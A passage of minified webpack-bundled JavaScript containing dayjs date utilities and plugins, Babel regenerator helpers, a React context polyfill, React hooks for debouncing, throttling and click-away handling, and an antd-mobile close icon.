this[_.p(t)]()},m.add=function(n,f){var d,h=this;n=Number(n);var p=_.p(f),v=function(t){var e=M(h);return _.w(e.date(e.date()+Math.round(t*n)),h)};if(p===a)return this.set(a,this.$M+n);if(p===l)return this.set(l,this.$y+n);if(p===u)return v(1);if(p===c)return v(7);var y=(d={},d[i]=e,d[s]=r,d[o]=t,d)[p]||1,m=this.$d.getTime()+n*y;return _.w(m,this)},m.subtract=function(t,e){return this.add(-1*t,e)},m.format=function(t){var e=this,r=this.$locale();if(!this.isValid())return r.invalidDate||h;var n=t||"YYYY-MM-DDTHH:mm:ssZ",o=_.z(this),i=this.$H,s=this.$m,u=this.$M,c=r.weekdays,a=r.months,f=r.meridiem,l=function(t,r,o,i){return t&&(t[r]||t(e,n))||o[r].slice(0,i)},d=function(t){return _.s(i%12||12,t,"0")},p=f||function(t,e,r){var n=t<12?"AM":"PM";return r?n.toLowerCase():n};return n.replace(v,function(t,n){return n||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return _.s(e.$y,4,"0");case"M":return u+1;case"MM":return _.s(u+1,2,"0");case"MMM":return l(r.monthsShort,u,a,3);case"MMMM":return l(a,u);case"D":return e.$D;case"DD":return _.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return l(r.weekdaysMin,e.$W,c,2);case"ddd":return l(r.weekdaysShort,e.$W,c,3);case"dddd":return c[e.$W];case"H":return String(i);case"HH":return _.s(i,2,"0");case"h":return d(1);case"hh":return d(2);case"a":return p(i,s,!0);case"A":return p(i,s,!1);case"m":return String(s);case"mm":return _.s(s,2,"0");case"s":return String(e.$s);case"ss":return _.s(e.$s,2,"0");case"SSS":return _.s(e.$ms,3,"0");case"Z":return o}return null}(t)||o.replace(":","")})},m.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},m.diff=function(n,d,h){var p,v=this,y=_.p(d),m=M(n),g=(m.utcOffset()-this.utcOffset())*e,$=this-m,b=function(){return _.m(v,m)};switch(y){case l:p=b()/12;break;case a:p=b();break;case f:p=b()/3;break;case c:p=($-g)/6048e5;break;case u:p=($-g)/864e5;break;case s:p=$/r;break;case i:p=$/e;break;case o:p=$/t;break;default:p=$}return h?p:_.a(p)},m.daysInMonth=function(){return this.endOf(a).$D},m.$locale=function(){return b[this.$L]},m.locale=function(t,e){if(!t)return this.$L;var r=this.clone(),n=w(t,e,!0);return n&&(r.$L=n),r},m.clone=function(){return _.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},y}(),A=S.prototype;return M.prototype=A,[["$ms",n],["$s",o],["$m",i],["$H",s],["$W",u],["$M",a],["$y",l],["$D",d]].forEach(function(t){A[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),M.extend=function(t,e){return t.$i||(t(e,S,M),t.$i=!0),M},M.locale=w,M.isDayjs=O,M.unix=function(t){return M(1e3*t)},M.en=b[$],M.Ls=b,M.p={},M}()},4373:t=>{t.exports=function(t){var e=Object(t),r=[];for(var n in e)r.unshift(n);return function t(){for(;r.length;)if((n=r.pop())in e)return t.value=n,t.done=!1,t;return t.done=!0,t}},t.exports.__esModule=!0,t.exports.default=t.exports},4422:(t,e,r)=>{"use strict";function n(t,e){const r={};if(Array.isArray(e))for(const n of e){const e=Object.getOwnPropertyDescriptor(t,n);null!==e&&void 0!==e&&e.enumerable&&Object.defineProperty(r,n,e)}else for(const n of Reflect.ownKeys(t)){const o=Object.getOwnPropertyDescriptor(t,n);if(o.enumerable){e(n,t[n],t)&&Object.defineProperty(r,n,o)}}return r}r.d(e,{b:()=>n})},4633:(t,e,r)=>{var n=r(25172),o=r(16993),i=r(55869),s=r(887),u=r(11791),c=r(4373),a=r(30579);function f(){"use strict";var e=o(),r=e.m(f),l=(Object.getPrototypeOf?Object.getPrototypeOf(r):r.__proto__).constructor;function d(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===l||"GeneratorFunction"===(e.displayName||e.name))}var h={throw:1,return:2,break:3,continue:3};function p(t){var e,r;return function(n){e||(e={stop:function(){return r(n.a,2)},catch:function(){return n.v},abrupt:function(t,e){return r(n.a,h[t],e)},delegateYield:function(t,o,i){return e.resultName=o,r(n.d,a(t),i)},finish:function(t){return r(n.f,t)}},r=function(t,r,o){n.p=e.prev,n.n=e.next;try{return t(r,o)}finally{e.next=n.n}}),e.resultName&&(e[e.resultName]=n.v,e.resultName=void 0),e.sent=n.v,e.next=n.n;try{return t.call(this,e)}finally{n.p=e.prev,n.n=e.next}}}return(t.exports=f=function(){return{wrap:function(t,r,n,o){return e.w(p(t),r,n,o&&o.reverse())},isGeneratorFunction:d,mark:e.m,awrap:function(t,e){return new n(t,e)},AsyncIterator:u,async:function(t,e,r,n,o){return(d(e)?s:i)(p(t),e,r,n,o)},keys:c,values:a}},t.exports.__esModule=!0,t.exports.default=t.exports)()}t.exports=f,t.exports.__esModule=!0,t.exports.default=t.exports},6305:(t,e,r)=>{var n=r(73738).default;function o(e,r){if("function"==typeof WeakMap)var i=new WeakMap,s=new WeakMap;return(t.exports=o=function(t,e){if(!e&&t&&t.__esModule)return t;var r,o,u={__proto__:null,default:t};if(null===t||"object"!=n(t)&&"function"!=typeof t)return u;if(r=e?s:i){if(r.has(t))return r.get(t);r.set(t,u)}for(var c in t)"default"!==c&&{}.hasOwnProperty.call(t,c)&&((o=(r=Object.defineProperty)&&Object.getOwnPropertyDescriptor(t,c))&&(o.get||o.set)?r(u,c,o):u[c]=t[c]);return u},t.exports.__esModule=!0,t.exports.default=t.exports)(e,r)}t.exports=o,t.exports.__esModule=!0,t.exports.default=t.exports},10601:t=>{"use strict";function e(t){return function(){return t}}var r=function(){};r.thatReturns=e,r.thatReturnsFalse=e(!1),r.thatReturnsTrue=e(!0),r.thatReturnsNull=e(null),r.thatReturnsThis=function(){return this},r.thatReturnsArgument=function(t){return t},t.exports=r},10829:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(41594);const o=r(73353).A?n.useLayoutEffect:n.useEffect},11791:(t,e,r)=>{var n=r(25172),o=r(75546);t.exports=function t(e,r){function i(t,o,s,u){try{var c=e[t](o),a=c.value;return a instanceof n?r.resolve(a.v).then(function(t){i("next",t,s,u)},function(t){i("throw",t,s,u)}):r.resolve(a).then(function(t){c.value=t,s(c)},function(t){return i("throw",t,s,u)})}catch(e){u(e)}}var s;this.next||(o(t.prototype),o(t.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",function(){return this})),o(this,"_invoke",function(t,e,n){function o(){return new r(function(e,r){i(t,n,e,r)})}return s=s?s.then(o,o):o()},!0)},t.exports.__esModule=!0,t.exports.default=t.exports},12106:(t,e,r)=>{"use strict";r.d(e,{A:()=>n});const n=!1},12897:(t,e,r)=>{var n=r(43693);function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)}return r}t.exports=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach(function(e){n(t,e,r[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))})}return t},t.exports.__esModule=!0,t.exports.default=t.exports},16993:(t,e,r)=>{var n=r(75546);function o(){var e,r,i="function"==typeof Symbol?Symbol:{},s=i.iterator||"@@iterator",u=i.toStringTag||"@@toStringTag";function c(t,o,i,s){var u=o&&o.prototype instanceof f?o:f,c=Object.create(u.prototype);return n(c,"_invoke",function(t,n,o){var i,s,u,c=0,f=o||[],l=!1,d={p:0,n:0,v:e,a:h,f:h.bind(e,4),d:function(t,r){return i=t,s=0,u=e,d.n=r,a}};function h(t,n){for(s=t,u=n,r=0;!l&&c&&!o&&r<f.length;r++){var o,i=f[r],h=d.p,p=i[2];t>3?(o=p===n)&&(u=i[(s=i[4])?5:(s=3,3)],i[4]=i[5]=e):i[0]<=h&&((o=t<2&&h<i[1])?(s=0,d.v=n,d.n=i[1]):h<p&&(o=t<3||i[0]>n||n>p)&&(i[4]=t,i[5]=n,d.n=p,s=0))}if(o||t>1)return a;throw l=!0,n}return function(o,f,p){if(c>1)throw TypeError("Generator is already running");for(l&&1===f&&h(f,p),s=f,u=p;(r=s<2?e:u)||!l;){i||(s?s<3?(s>1&&(d.n=-1),h(s,u)):d.n=u:d.v=u);try{if(c=2,i){if(s||(o="next"),r=i[o]){if(!(r=r.call(i,u)))throw TypeError("iterator result is not an object");if(!r.done)return r;u=r.value,s<2&&(s=0)}else 1===s&&(r=i.return)&&r.call(i),s<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),s=1);i=e}else if((r=(l=d.n<0)?u:t.call(n,d))!==a)break}catch(r){i=e,s=1,u=r}finally{c=1}}return{value:r,done:l}}}(t,i,s),!0),c}var a={};function f(){}function l(){}function d(){}r=Object.getPrototypeOf;var h=[][s]?r(r([][s]())):(n(r={},s,function(){return this}),r),p=d.prototype=f.prototype=Object.create(h);function v(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,d):(t.__proto__=d,n(t,u,"GeneratorFunction")),t.prototype=Object.create(p),t}return l.prototype=d,n(p,"constructor",d),n(d,"constructor",l),l.displayName="GeneratorFunction",n(d,u,"GeneratorFunction"),n(p),n(p,u,"Generator"),n(p,s,function(){return this}),n(p,"toString",function(){return"[object Generator]"}),(t.exports=o=function(){return{w:c,m:v}},t.exports.__esModule=!0,t.exports.default=t.exports)()}t.exports=o,t.exports.__esModule=!0,t.exports.default=t.exports},17477:(t,e,r)=>{"use strict";e.__esModule=!0;var n=r(41594),o=(s(n),s(r(11942))),i=s(r(88153));s(r(77600));function s(t){return t&&t.__esModule?t:{default:t}}function u(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==typeof e&&"function"!==typeof e?t:e}function a(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var f=1073741823;e.default=function(t,e){var r,s,l="__create-react-context-"+(0,i.default)()+"__",d=function(t){function r(){var e,n;u(this,r);for(var o=arguments.length,i=Array(o),s=0;s<o;s++)i[s]=arguments[s];return e=n=c(this,t.call.apply(t,[this].concat(i))),n.emitter=function(t){var e=[];return{on:function(t){e.push(t)},off:function(t){e=e.filter(function(e){return e!==t})},get:function(){return t},set:function(r,n){t=r,e.forEach(function(e){return e(t,n)})}}}(n.props.value),c(n,e)}return a(r,t),r.prototype.getChildContext=function(){var t;return(t={})[l]=this.emitter,t},r.prototype.componentWillReceiveProps=function(t){if(this.props.value!==t.value){var r=this.props.value,n=t.value,o=void 0;((i=r)===(s=n)?0!==i||1/i===1/s:i!==i&&s!==s)?o=0:(o="function"===typeof e?e(r,n):f,0!==(o|=0)&&this.emitter.set(t.value,o))}var i,s},r.prototype.render=function(){return this.props.children},r}(n.Component);d.childContextTypes=((r={})[l]=o.default.object.isRequired,r);var h=function(e){function r(){var t,n;u(this,r);for(var o=arguments.length,i=Array(o),s=0;s<o;s++)i[s]=arguments[s];return t=n=c(this,e.call.apply(e,[this].concat(i))),n.state={value:n.getValue()},n.onUpdate=function(t,e){0!==((0|n.observedBits)&e)&&n.setState({value:n.getValue()})},c(n,t)}return a(r,e),r.prototype.componentWillReceiveProps=function(t){var e=t.observedBits;this.observedBits=void 0===e||null===e?f:e},r.prototype.componentDidMount=function(){this.context[l]&&this.context[l].on(this.onUpdate);var t=this.props.observedBits;this.observedBits=void 0===t||null===t?f:t},r.prototype.componentWillUnmount=function(){this.context[l]&&this.context[l].off(this.onUpdate)},r.prototype.getValue=function(){return this.context[l]?this.context[l].get():t},r.prototype.render=function(){return(t=this.props.children,Array.isArray(t)?t[0]:t)(this.state.value);var t},r}(n.Component);return h.contextTypes=((s={})[l]=o.default.object,s),{Provider:d,Consumer:h}},t.exports=e.default},19682:function(t){t.exports=function(){"use strict";var t="month",e="quarter";return function(r,n){var o=n.prototype;o.quarter=function(t){return this.$utils().u(t)?Math.ceil((this.month()+1)/3):this.month(this.month()%3+3*(t-1))};var i=o.add;o.add=function(r,n){return r=Number(r),this.$utils().p(n)===e?this.add(3*r,t):i.bind(this)(r,n)};var s=o.startOf;o.startOf=function(r,n){var o=this.$utils(),i=!!o.u(n)||n;if(o.p(r)===e){var u=this.quarter()-1;return i?this.month(3*u).startOf(t).startOf("day"):this.month(3*u+2).endOf(t).endOf("day")}return s.bind(this)(r,n)}}}()},20816:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(82284);function o(t){var e=function(t,e){if("object"!=(0,n.A)(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=(0,n.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==(0,n.A)(e)?e:e+""}},24373:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(41594);const o=function(){var t=(0,n.useRef)(!1);return(0,n.useEffect)(function(){return t.current=!1,function(){t.current=!0}},[]),t}},24994:t=>{t.exports=function(t){return t&&t.__esModule?t:{default:t}},t.exports.__esModule=!0,t.exports.default=t.exports},25172:t=>{t.exports=function(t,e){this.v=t,this.k=e},t.exports.__esModule=!0,t.exports.default=t.exports},25425:(t,e,r)=>{"use strict";r.d(e,{A:()=>u});var n=r(27744),o=r(32504);const i=function(t){if(!t||!document.getRootNode)return document;var e,r=Array.isArray(t)?t:[t];return function(t){return t.every(function(t){var e=(0,o.e)(t);return!!e&&e.getRootNode()instanceof ShadowRoot})}(r)&&(e=(0,o.e)(r[0]))?e.getRootNode():document};var s=r(27730);function u(t,e,r){void 0===r&&(r="click");var u=(0,n.A)(t);(0,s.A)(function(){var t=function(t){(Array.isArray(e)?e:[e]).some(function(e){var r=(0,o.e)(e);return!r||r.contains(t.target)})||u.current(t)},n=i(e),s=Array.isArray(r)?r:[r];return s.forEach(function(e){return n.addEventListener(e,t)}),function(){s.forEach(function(e){return n.removeEventListener(e,t)})}},Array.isArray(r)?r:[r],e)}},25753:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(41594);const o=function(t){return n.createElement("svg",Object.assign({width:"1em",height:"1em",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},t,{style:Object.assign({verticalAlign:"-0.125em"},t.style),className:["antd-mobile-icon",t.className].filter(Boolean).join(" ")}),n.createElement("g",{id:"CloseOutline-CloseOutline",stroke:"none",strokeWidth:1,fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"CloseOutline-\u7f16\u7ec4"},n.createElement("rect",{id:"CloseOutline-\u77e9\u5f62",fill:"#FFFFFF",opacity:0,x:0,y:0,width:48,height:48}),n.createElement("path",{d:"M10.6085104,8.11754663 L24.1768397,21.8195031 L24.1768397,21.8195031 L37.7443031,8.1175556 C37.8194278,8.04168616 37.9217669,7.999 38.0285372,7.999 L41.1040268,7.999 C41.3249407,7.999 41.5040268,8.1780861 41.5040268,8.399 C41.5040268,8.50440471 41.4624226,8.60554929 41.3882578,8.68044752 L26.2773302,23.9408235 L26.2773302,23.9408235 L41.5021975,39.3175645 C41.65763,39.4745475 41.6563731,39.7278104 41.4993901,39.8832429 C41.4244929,39.9574004 41.3233534,39.999 41.2179546,39.999 L38.1434012,39.999 C38.0366291,39.999 37.9342885,39.9563124 37.8591634,39.8804408 L24.1768397,26.0621438 L24.1768397,26.0621438 L10.4936501,39.8804497 C10.4185257,39.9563159 10.3161889,39.999 10.2094212,39.999 L7.13584526,39.999 C6.91493136,39.999 6.73584526,39.8199139 6.73584526,39.599 C6.73584526,39.4936017 6.77744443,39.3924627 6.85160121,39.3175656 L22.0763492,23.9408235 L22.0763492,23.9408235 L6.96554081,8.68044639 C6.81010226,8.52346929 6.81134951,8.27020637 6.9683266,8.11476782 C7.04322474,8.04060377 7.14436883,7.999 7.24977299,7.999 L10.3242852,7.999 C10.4310511,7.999 10.5333863,8.04168267 10.6085104,8.11754663 Z",id:"CloseOutline-\u8def\u5f84",fill:"currentColor",fillRule:"nonzero"}))))}},27028:(t,e,r)=>{"use strict";r.d(e,{N:()=>o});var n=r(41594),o=function(t){return function(e,r){var o=(0,n.useRef)(!1);t(function(){return function(){o.current=!1}},[]),t(function(){if(o.current)return e();o.current=!0},r)}}},27730:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(41594);const o=(0,r(59974).A)(n.useEffect)},27744:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(41594);const o=function(t){var e=(0,n.useRef)(t);return e.current=t,e}},28494:(t,e,r)=>{"use strict";r.d(e,{A:()=>h});var n=r(37827),o=r(41594),i=r(95491),s=r.n(i),u=r(27744),c=r(98337),a=r(96173),f=r(12106);const l=function(t,e){var r;f.A&&((0,a.Tn)(t)||console.error("useDebounceFn expected parameter is a function, got ".concat(typeof t)));var i=(0,u.A)(t),l=null!==(r=null===e||void 0===e?void 0:e.wait)&&void 0!==r?r:1e3,d=(0,o.useMemo)(function(){return s()(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return i.current.apply(i,(0,n.fX)([],(0,n.zs)(t),!1))},l,e)},[]);return(0,c.A)(function(){d.cancel()}),{run:d,cancel:d.cancel,flush:d.flush}};const d=(0,r(27028).N)(o.useEffect);const h=function(t,e,r){var i=(0,n.zs)((0,o.useState)({}),2),s=i[0],u=i[1],c=l(function(){u({})},r).run;(0,o.useEffect)(function(){return c()},e),d(t,[s])}},29293:t=>{function e(t,e,r,n,o,i,s){try{var u=t[i](s),c=u.value}catch(t){return void r(t)}u.done?e(c):Promise.resolve(c).then(n,o)}t.exports=function(t){return function(){var r=this,n=arguments;return new Promise(function(o,i){var s=t.apply(r,n);function u(t){e(s,o,i,u,c,"next",t)}function c(t){e(s,o,i,u,c,"throw",t)}u(void 0)})}},t.exports.__esModule=!0,t.exports.default=t.exports},30579:(t,e,r)=>{var n=r(73738).default;t.exports=function(t){if(null!=t){var e=t["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],r=0;if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}}}throw new TypeError(n(t)+" is not iterable")},t.exports.__esModule=!0,t.exports.default=t.exports},31250:t=>{t.exports=function(t,e){return e||(e=t.slice(0)),t.raw=e,t},t.exports.__esModule=!0,t.exports.default=t.exports},32504:(t,e,r)=>{"use strict";r.d(e,{e:()=>i});var n=r(96173),o=r(73353);function i(t,e){if(o.A)return t?(0,n.Tn)(t)?t():"current"in t?t.current:t:e}},36220:function(t){t.exports=function(){"use strict";var t="minute",e=/[+-]\d\d(?::?\d\d)?/g,r=/([+-]|\d\d)/g;return function(n,o,i){var s=o.prototype;i.utc=function(t){return new o({date:t,utc:!0,args:arguments})},s.utc=function(e){var r=i(this.toDate(),{locale:this.$L,utc:!0});return e?r.add(this.utcOffset(),t):r},s.local=function(){return i(this.toDate(),{locale:this.$L,utc:!1})};var u=s.parse;s.parse=function(t){t.utc&&(this.$u=!0),this.$utils().u(t.$offset)||(this.$offset=t.$offset),u.call(this,t)};var c=s.init;s.init=function(){if(this.$u){var t=this.$d;this.$y=t.getUTCFullYear(),this.$M=t.getUTCMonth(),this.$D=t.getUTCDate(),this.$W=t.getUTCDay(),this.$H=t.getUTCHours(),this.$m=t.getUTCMinutes(),this.$s=t.getUTCSeconds(),this.$ms=t.getUTCMilliseconds()}else c.call(this)};var a=s.utcOffset;s.utcOffset=function(n,o){var i=this.$utils().u;if(i(n))return this.$u?0:i(this.$offset)?a.call(this):this.$offset;if("string"==typeof n&&(n=function(t){void 0===t&&(t="");var n=t.match(e);if(!n)return null;var o=(""+n[0]).match(r)||["-",0,0],i=o[0],s=60*+o[1]+ +o[2];return 0===s?0:"+"===i?s:-s}(n),null===n))return this;var s=Math.abs(n)<=16?60*n:n;if(0===s)return this.utc(o);var u=this.clone();if(o)return u.$offset=s,u.$u=!1,u;var c=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();return(u=this.local().add(s+c,t)).$offset=s,u.$x.$localOffset=c,u};var f=s.format;s.format=function(t){var e=t||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return f.call(this,e)},s.valueOf=function(){var t=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*t},s.isUTC=function(){return!!this.$u},s.toISOString=function(){return this.toDate().toISOString()},s.toString=function(){return this.toDate().toUTCString()};var l=s.toDate;s.toDate=function(t){return"s"===t&&this.$offset?i(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():l.call(this)};var d=s.diff;s.diff=function(t,e,r){if(t&&this.$u===t.$u)return d.call(this,t,e,r);var n=this.local(),o=i(t).local();return d.call(n,o,e,r)}}}()},36887:(t,e,r)=>{"use strict";r.d(e,{A:()=>s});var n=r(41594),o=r(96173),i=r(12106);const s=function(t){i.A&&((0,o.Tn)(t)||console.error("useMemoizedFn expected parameter is a function, got ".concat(typeof t)));var e=(0,n.useRef)(t);e.current=(0,n.useMemo)(function(){return t},[t]);var r=(0,n.useRef)(void 0);return r.current||(r.current=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return e.current.apply(this,t)}),r.current}},42839:function(t){t.exports=function(){"use strict";return function(t,e){e.prototype.isLeapYear=function(){return this.$y%4==0&&this.$y%100!=0||this.$y%400==0}}}()},43563:(t,e,r)=>{"use strict";r.d(e,{A:()=>c});const n="%[a-f0-9]{2}",o=new RegExp("("+n+")|([^%]+?)","gi"),i=new RegExp("("+n+")+","gi");function s(t,e){try{return[decodeURIComponent(t.join(""))]}catch(o){}if(1===t.length)return t;e=e||1;const r=t.slice(0,e),n=t.slice(e);return Array.prototype.concat.call([],s(r),s(n))}function u(t){try{return decodeURIComponent(t)}catch(e){let r=t.match(o)||[];for(let n=1;n<r.length;n++)r=(t=s(r,n).join("")).match(o)||[];return t}}function c(t){if("string"!==typeof t)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof t+"`");try{return decodeURIComponent(t)}catch(e){return function(t){const e={"%FE%FF":"\ufffd\ufffd","%FF%FE":"\ufffd\ufffd"};let r=i.exec(t);for(;r;){try{e[r[0]]=decodeURIComponent(r[0])}catch(o){const t=u(r[0]);t!==r[0]&&(e[r[0]]=t)}r=i.exec(t)}e["%C2"]="\ufffd";const n=Object.keys(e);for(const i of n)t=t.replace(new RegExp(i,"g"),e[i]);return t}(t)}}},43693:(t,e,r)=>{var n=r(77736);t.exports=function(t,e,r){return(e=n(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t},t.exports.__esModule=!0,t.exports.default=t.exports},48738:(t,e)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var t="",e=0;e<arguments.length;e++){var r=arguments[e];r&&(t=s(t,i(r)))}return t}function i(t){if("string"===typeof t||"number"===typeof t)return t;if("object"!==typeof t)return"";if(Array.isArray(t))return o.apply(null,t);if(t.toString!==Object.prototype.toString&&!t.toString.toString().includes("[native code]"))return t.toString();var e="";for(var r in t)n.call(t,r)&&t[r]&&(e=s(e,r));return e}function s(t,e){return e?t?t+" "+e:t+e:t}t.exports?(o.default=o,t.exports=o):void 0===(r=function(){return o}.apply(e,[]))||(t.exports=r)}()},53418:(t,e,r)=>{"use strict";r.d(e,{A:()=>s});var n=r(37827),o=r(41594),i=r(27744);const s=function(t){var e=(0,n.zs)((0,o.useState)(t),2),r=e[0],s=e[1],u=(0,i.A)(r);return[r,s,(0,o.useCallback)(function(){return u.current},[])]}},53986:(t,e,r)=>{"use strict";function n(t,e){if(null==t)return{};var r,n,o=function(t,e){if(null==t)return{};var r={};for(var n in t)if({}.hasOwnProperty.call(t,n)){if(-1!==e.indexOf(n))continue;r[n]=t[n]}return r}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(n=0;n<i.length;n++)r=i[n],-1===e.indexOf(r)&&{}.propertyIsEnumerable.call(t,r)&&(o[r]=t[r])}return o}r.d(e,{A:()=>n})},54893:t=>{t.exports=function(t,e){if(null==t)return{};var r={};for(var n in t)if({}.hasOwnProperty.call(t,n)){if(-1!==e.indexOf(n))continue;r[n]=t[n]}return r},t.exports.__esModule=!0,t.exports.default=t.exports},55869:(t,e,r)=>{var n=r(887);t.exports=function(t,e,r,o,i){var s=n(t,e,r,o,i);return s.next().then(function(t){return t.done?t.value:s.next()})},t.exports.__esModule=!0,t.exports.default=t.exports},57528:(t,e,r)=>{"use strict";function n(t,e){return e||(e=t.slice(0)),Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(e)}}))}r.d(e,{A:()=>n})},58527:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var n=r(37827),o=r(80492),i=r.n(o),s=r(41594),u=r(27744),c=r(98337),a=r(96173),f=r(12106);const l=function(t,e){var r;f.A&&((0,a.Tn)(t)||console.error("useThrottleFn expected parameter is a function, got ".concat(typeof t)));var o=(0,u.A)(t),l=null!==(r=null===e||void 0===e?void 0:e.wait)&&void 0!==r?r:1e3,d=(0,s.useMemo)(function(){return i()(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return o.current.apply(o,(0,n.fX)([],(0,n.zs)(t),!1))},l,e)},[]);return(0,c.A)(function(){d.cancel()}),{run:d,cancel:d.cancel,flush:d.flush}}},59286:(t,e,r)=>{"use strict";r.d(e,{A:()=>i});var n=r(37827),o=r(41594);const i=function(){var t=(0,n.zs)((0,o.useState)({}),2)[1];return(0,o.useCallback)(function(){return t({})},[])}},59974:(t,e,r)=>{"use strict";r.d(e,{A:()=>u});var n=r(41594),o=r(98337);const i=function(t,e){if(t===e)return!0;for(var r=0;r<t.length;r++)if(!Object.is(t[r],e[r]))return!1;return!0};var s=r(32504);const u=function(t){return function(e,r,u){var c=(0,n.useRef)(!1),a=(0,n.useRef)([]),f=(0,n.useRef)([]),l=(0,n.useRef)(void 0);t(function(){var t,n=(Array.isArray(u)?u:[u]).map(function(t){return(0,s.e)(t)});if(!c.current)return c.current=!0,a.current=n,f.current=r,void(l.current=e());n.length===a.current.length&&i(a.current,n)&&i(f.current,r)||(null===(t=l.current)||void 0===t||t.call(l),a.current=n,f.current=r,l.current=e())}),(0,o.A)(function(){var t;null===(t=l.current)||void 0===t||t.call(l),c.current=!1})}}},64467:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(20816);function o(t,e,r){return(e=(0,n.A)(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}},65276:function(t){t.exports=function(){"use strict";return function(t,e){e.prototype.isoWeeksInYear=function(){var t=this.isLeapYear(),e=this.endOf("y").day();return 4===e||t&&5===e?53:52}}}()},73353:(t,e,r)=>{"use strict";r.d(e,{A:()=>n});const n=!("undefined"===typeof window||!window.document||!window.document.createElement)},73738:t=>{function e(r){return t.exports=e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,e(r)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports},75546:t=>{function e(r,n,o,i){var s=Object.defineProperty;try{s({},"",{})}catch(r){s=0}t.exports=e=function(t,r,n,o){function i(r,n){e(t,r,function(t){return this._invoke(r,n,t)})}r?s?s(t,r,{value:n,enumerable:!o,configurable:!o,writable:!o}):t[r]=n:(i("next",0),i("throw",1),i("return",2))},t.exports.__esModule=!0,t.exports.default=t.exports,e(r,n,o,i)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports},75987:(t,e,r)=>{"use strict";e.__esModule=!0;var n=i(r(41594)),o=i(r(17477));function i(t){return t&&t.__esModule?t:{default:t}}e.default=n.default.createContext||o.default,t.exports=e.default},77600:(t,e,r)=>{"use strict";var n=r(10601);t.exports=n},77736:(t,e,r)=>{var n=r(73738).default,o=r(89045);t.exports=function(t){var e=o(t,"string");return"symbol"==n(e)?e:e+""},t.exports.__esModule=!0,t.exports.default=t.exports},81807:function(t){t.exports=function(){"use strict";var t="day";return function(e,r,n){var o=function(e){return e.add(4-e.isoWeekday(),t)},i=r.prototype;i.isoWeekYear=function(){return o(this).year()},i.isoWeek=function(e){if(!this.$utils().u(e))return this.add(7*(e-this.isoWeek()),t);var r,i,s,u=o(this),c=(r=this.isoWeekYear(),s=4-(i=(this.$u?n.utc:n)().year(r).startOf("year")).isoWeekday(),i.isoWeekday()>4&&(s+=7),i.add(s,t));return u.diff(c,"week")+1},i.isoWeekday=function(t){return this.$utils().u(t)?this.day()||7:this.day(this.day()%7?t:t-7)};var s=i.startOf;i.startOf=function(t,e){var 